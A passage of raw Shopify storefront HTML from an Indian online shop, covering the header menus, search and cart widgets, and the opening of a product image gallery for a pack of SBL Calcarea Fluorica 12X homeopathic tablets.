                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-uniqrr-about-us"
                                  href="/pages/about-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  About Us
                                </a></li><li>
                                <a
                                  id="HeaderMenu-uniqrr-blogs"
                                  href="/blogs/news"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blogs
                                </a></li><li>
                                <a
                                  id="HeaderMenu-uniqrr-contact-us"
                                  href="/pages/contact-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Contact Us
                                </a></li><li>
                                <a
                                  id="HeaderMenu-uniqrr-grow-with-us"
                                  href="/pages/grow-with-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Grow With Us
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-🎁-offers"
                    href="/pages/offers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >🎁 Offers</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 43.53448275862069%"
            
          ><img src="//uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=500" alt="Uniqrr.com(यूनिकर)" srcset="//uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=50 50w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=100 100w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=150 150w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=200 200w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=250 250w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=300 300w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=400 400w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=500 500w" width="200" height="87.06896551724138" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/59180318903/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-background-1 gradient"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark color-foreground-text"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Item added to your cart
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View my cart</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Check out
          </button>
        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Uniqrr.com(यूनिकर)",
    
      "logo": "https:\/\/uniqrr.com\/cdn\/shop\/files\/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/uniqrr.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19204975755447__main" class="shopify-section section"><section
  id="MainProduct-template--19204975755447__main"
  class="page-width section-template--19204975755447__main-padding"
  data-section="template--19204975755447__main"
><style data-shopify>.section-template--19204975755447__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19204975755447__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19204975755447__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19204975755447__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19204975755447__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19204975755447__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19204975755447__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19204975755447__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19204975755447__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19204975755447__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19204975755447__main-24010716053687"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19204975755447__main-24010716053687"
            data-alt="Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1946" alt="" srcset="//uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=246 246w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=493 493w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=600 600w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=713 713w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=823 823w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=990 990w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1100 1100w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1206 1206w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1346 1346w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1426 1426w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1646 1646w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19204975755447__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1946" alt="" srcset="//uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=246 246w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=493 493w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=600 600w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=713 713w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=823 823w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=990 990w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1100 1100w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1206 1206w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1346 1346w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1426 1426w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1646 1646w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24010716053687">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19204975755447__main-24732310634679"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19204975755447__main-24732310634679"
            data-alt="Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1946" alt="" srcset="//uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=246 246w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=493 493w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=600 600w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=713 713w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=823 823w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=990 990w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1100 1100w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1206 1206w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1346 1346w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1426 1426w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1646 1646w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19204975755447__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1946" alt="" srcset="//uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=246 246w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=493 493w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=600 600w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=713 713w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=823 823w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=990 990w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1100 1100w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1206 1206w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1346 1346w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1426 1426w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1646 1646w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24732310634679">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19204975755447__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19204975755447__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19204975755447__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19204975755447__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19204975755447__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19204975755447__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19204975755447__main-24010716053687"
              data-media-position="1"
              data-alt="Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19204975755447__main"
                aria-describedby="Thumbnail-template--19204975755447__main-1
"
              >
